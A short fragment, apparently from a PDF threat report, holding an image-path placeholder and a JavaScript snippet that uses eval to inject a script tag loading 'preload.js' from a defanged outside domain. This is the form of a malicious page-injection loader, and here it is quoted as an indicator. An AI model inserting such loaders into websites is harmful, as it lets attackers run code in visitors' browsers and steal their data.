 var s= 'function f() { var d=document.createElement("script");d.src="https://serviceopsys[.]com/
preload.js";document.body.appendChild(d); }';eval(s);f();